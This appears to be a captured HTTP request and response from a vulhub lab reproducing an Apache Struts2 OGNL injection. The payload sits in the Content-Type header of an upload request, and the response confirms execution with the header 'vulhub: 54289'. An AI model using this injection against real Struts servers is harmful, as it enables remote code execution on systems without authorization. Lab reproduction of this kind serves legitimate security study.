 1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.211.129:8080
3 Content-Length: 1163048
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.211.129:8080
7 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpSe
rvletResponse'].addHeader('vulhub',233*233)}.multipar
t/form-data
8 boundary=----WebKitFormBoundarywVbGGxxB239G926l
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.211.129:8080/doUpload.action
12 Accept-Encoding: gzip, deflate
执行成功
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Mar 2022 13:01:39 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample